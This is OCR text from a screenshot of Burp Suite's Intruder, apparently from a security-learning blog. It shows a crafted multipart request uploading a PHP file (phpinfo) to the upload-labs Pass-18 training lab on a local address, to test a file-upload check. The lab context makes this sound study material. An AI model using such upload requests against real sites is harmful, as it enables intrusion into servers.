 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User opti
2 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in whic
Attack type: Sniper
Cache-Control: max-age=0
Origin: http://192.168.10.130
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarydrvXMu4X4DqAz4cC
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
Referer: http://192.168.10.130/upload-labs/Pass-18/index.php
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundarydrvXMu4X4DqAz4cC
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
------WebKitFormBoundarydrvXMu4X4DqAz4cC
Content-Disposition: form-data; name="submit"
? < + > Type a search term
谢公子学安全
https://blog.csdn.net/qq_36119192
0 payload positions